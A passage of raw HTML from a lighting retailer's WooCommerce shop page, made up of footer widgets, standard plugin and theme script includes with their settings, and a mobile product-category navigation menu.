		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-10" class="woodmart-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://jeraghlighting.com/why-choose-jeragh-lighting/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://jeraghlighting.com/wp-content/uploads/2020/08/Depositphotos_23202478_xl-2015-640x640-1-370x265-1-75x60.jpg" width="75" height="60" alt="Modern overhead lighting fixture or chandelier consisting of five lights mounted in a hanging spiral at different heights from a high volume ceiling in a commercial building" title="Modern overhead lighting fixture" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://jeraghlighting.com/why-choose-jeragh-lighting/" title="Permalink to 5 powerful ideas to-improve your living room lighting" rel="bookmark">5 powerful ideas to-improve your living room lighting</a></h5>

																										<time class="recent-posts-time" datetime="2020-08-15T03:31:13+03:00">August 15, 2020</time>
								
								<a class="recent-posts-comment" href="https://jeraghlighting.com/why-choose-jeragh-lighting/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://jeraghlighting.com/is-lighting-affecting-your-mood/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://jeraghlighting.com/wp-content/uploads/2020/08/1eee89cfc9617e2fc9529b39346bd5ae-960x600-1-370x265-1-75x60.jpg" width="75" height="60" alt="1eee89cfc9617e2fc9529b39346bd5ae-960x600-1-370x265" title="1eee89cfc9617e2fc9529b39346bd5ae-960x600-1-370x265" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://jeraghlighting.com/is-lighting-affecting-your-mood/" title="Permalink to Is lighting affecting your mood?" rel="bookmark">Is lighting affecting your mood?</a></h5>

																										<time class="recent-posts-time" datetime="2020-08-20T04:57:38+03:00">August 20, 2020</time>
								
								<a class="recent-posts-comment" href="https://jeraghlighting.com/is-lighting-affecting-your-mood/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://jeraghlighting.com/15-lighting-ideas-that-instantly-brighten-things-up/"  rel="bookmark">
										<img loading="lazy" class="attachment-large wp-post-image " src="https://jeraghlighting.com/wp-content/uploads/2020/08/1eee89cfc9617e2fc9529b39346bd5ae-1-960x600-1-370x265-1-75x60.png" width="75" height="60" alt="1eee89cfc9617e2fc9529b39346bd5ae-1-960x600-1-370x265" title="1eee89cfc9617e2fc9529b39346bd5ae-1-960x600-1-370x265" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://jeraghlighting.com/15-lighting-ideas-that-instantly-brighten-things-up/" title="Permalink to Why choose JERAGH Lighting" rel="bookmark">Why choose JERAGH Lighting</a></h5>

																										<time class="recent-posts-time" datetime="2020-08-15T05:24:54+03:00">August 15, 2020</time>
								
								<a class="recent-posts-comment" href="https://jeraghlighting.com/15-lighting-ideas-that-instantly-brighten-things-up/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="text-15" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><ul class="menu">
<li><a href="#">uvc</a></li>
<li><a href="#">indoor lighting</a></li>
<li><a href="#">outdoor lighting</a></li>
<li><a href="#">solar lighting</a></li>
<li><a href="#">Latest News</a></li>
<li><a href="#" target="_blank" style="font-style: italic;">Facebook Page</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="text-14" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><ul class="menu">
<li><a href="#">Privacy Policy</a></li>
<li><a href="#">Returns</a></li>
<li><a href="#">Terms &amp; Conditions</a></li>
<li><a href="#">Contact Us</a></li>
<li><a href="#">Our Sitemap</a></li>
</ul>
		    	</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<small><strong>Copyright</strong> <i class="fa fa-copyright"></i> All Right Reserved  2012-2025 JERAGH LIGHTING. ALSOLAJAN GROUP 1976</small>													</div>
													<div class="col-right reset-mb-10">
								<img src="//dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2018/09/dummy-payments.png" alt="payments">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://jeraghlighting.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://jeraghlighting.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.4.0' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/jeraghlighting.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=4.10.3" id="wcml-mc-scripts-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jeraghlighting.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//jeraghlighting.com/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown-click/script.js?ver=4.10.3" id="wcml-dropdown-click-0-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_544144e15aca555fbf30e543e18cbf96-en","fragment_name":"wc_fragments_544144e15aca555fbf30e543e18cbf96","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.2.32" id="dflip-script-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.10.3" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.10.3" id="cart-widget-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.2.0" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.2.0" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.2.0" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.2.0" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.2.0" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/jeraghlighting.com\/cart\/","ajaxurl":"https:\/\/jeraghlighting.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/jeraghlighting.com\/","shop_url":"https:\/\/jeraghlighting.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_544144e15aca555fbf30e543e18cbf96-en","fragment_name":"wc_fragments_544144e15aca555fbf30e543e18cbf96"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.2.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.5.5" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://jeraghlighting.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.2.0" id="woodmart-autocomplete-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://jeraghlighting.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script>		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jeraghlighting.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				<input type='hidden' name='lang' value='en' /></form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-categories-container"><ul id="menu-categories-1" class="site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3041 item-level-0"><a href="https://jeraghlighting.com/product-category/indoor-lighting/" class="woodmart-nav-link"><img src="https://jeraghlighting.com/wp-content/uploads/2020/09/icons-03.svg" alt="Indoor Lighting"  class="category-icon" /><span class="nav-link-text">Indoor Lighting</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3037 item-level-0"><a href="https://jeraghlighting.com/product-category/outdoor-lighting/" class="woodmart-nav-link"><img src="https://jeraghlighting.com/wp-content/uploads/2020/09/icons-02.svg" alt="Outdoor Lighting"  class="category-icon" /><span class="nav-link-text">Outdoor Lighting</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-headeren-container"><ul id="menu-headeren-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9355 item-level-0"><a href="https://jeraghlighting.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8785 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">UVC</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8786 item-level-1"><a href="https://jeraghlighting.com/product-category/uvc/" class="woodmart-nav-link"><span class="nav-link-text">For consumers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8787 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">For Business</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8788 item-level-2"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">UV Lighting</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8789 item-level-2"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Where can be used for</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8790 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Lighting Products</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8791 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">For Consumer</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8792 item-level-2"><a href="https://jeraghlighting.com/product-category/indoor-lighting/" class="woodmart-nav-link"><span class="nav-link-text">Indoor Lighting</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8793 item-level-2"><a href="https://jeraghlighting.com/product-category/outdoor-lighting" class="woodmart-nav-link"><span class="nav-link-text">Outdoor Lighting</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8794 item-level-2"><a href="https://jeraghlighting.com/product-category/solar-lighting" class="woodmart-nav-link"><span class="nav-link-text">Solar Lighting</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8795 item-level-2"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Lighting Your Home</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8796 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">For Business</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8797 item-level-2"><a href="https://jeraghlighting.com/linear-lighting-system/" class="woodmart-nav-link"><span class="nav-link-text">Indoor Lighting</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8798 item-level-3"><a href="https://jeraghlighting.com/linear-lighting-system/" class="woodmart-nav-link"><span class="nav-link-text">Linear Lightning System</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8799 item-level-3"><a href="https://jeraghlighting.com/linear-lighting-system/" class="woodmart-nav-link"><span class="nav-link-text">Track &amp; Display Lightning System</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8800 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Surface Mounted Light</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8801 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ceiling Recessed Light</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8802 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Strip Light</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8803 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Led Grill Light</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8804 item-level-2"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Outdoor Lighting</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8805 item-level-3"><a href="https://jeraghlighting.com/linear-lighting-system/" class="woodmart-nav-link"><span class="nav-link-text">Linear Lightning System</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8806 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Track &amp; Display Lightning System</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8807 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Surface Mounted Light</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8808 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ceiling Recessed Light</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8809 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Strip Light</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8810 item-level-3"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Led Grill Light</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8811 item-level-2"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Solar Lighting</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8812 item-level-2"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Where can be used for</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8813 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Get Inspired</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9240 item-level-1"><a href="https://jeraghlighting.com/why-choose-jeragh-lighting/" class="woodmart-nav-link"><span class="nav-link-text">Why to Choose Jeragh Lighting</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8815 item-level-1"><a href="https://jeraghlighting.com/categroispdf/" class="woodmart-nav-link"><span class="nav-link-text">Product Catalogs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8816 item-level-1"><a href="https://jeraghlighting.com/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8817 item-level-1"><a href="https://jeraghlighting.com/ourcertification/" class="woodmart-nav-link"><span class="nav-link-text">Our Accreditation &amp; Certification</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8818 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Know more</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8819 item-level-1"><a href="https://jeraghlighting.com/FAQs" class="woodmart-nav-link"><span class="nav-link-text">UV FAQs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9241 item-level-1"><a href="https://jeraghlighting.com/lighting-savings-calculator/" class="woodmart-nav-link"><span class="nav-link-text">Lighting saving calculator</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8821 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Lighting Fundamentals</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8822 item-level-1"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Lighting Technology</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9238 item-level-0"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
